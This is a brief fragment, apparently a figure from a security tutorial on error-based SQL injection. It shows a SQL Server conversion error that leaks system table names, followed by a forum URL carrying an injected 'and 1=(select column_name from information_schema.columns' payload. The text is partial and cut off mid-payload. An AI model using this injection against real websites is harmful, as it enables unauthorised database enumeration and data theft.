 WebD
Outils Webmasters
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value '<row
name="spt_fallback_db"/><row name="spt_fallback_dev"/><row
name="spt_fallback_usg"/><row name="spt_monitor"/><row
name="spt_values"/>' to data type int.
/pub_haut.inc, line 17
图 312
http://www. com/fr/services/forums/inscription.asp?id=77 and 1=(select column_name from information_schema.columns